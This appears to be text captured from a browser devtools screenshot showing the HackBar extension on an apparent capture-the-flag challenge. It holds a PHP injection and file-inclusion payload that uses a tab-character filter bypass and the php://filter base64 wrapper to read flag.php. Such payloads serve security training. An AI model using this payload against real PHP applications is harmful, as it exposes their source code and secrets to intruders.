 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
PHP wrapper - Base64
URL
https://9cd94dfc-b992-4688-9483-e1b2d9d26138.challen
c=include%09$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php
Use POST method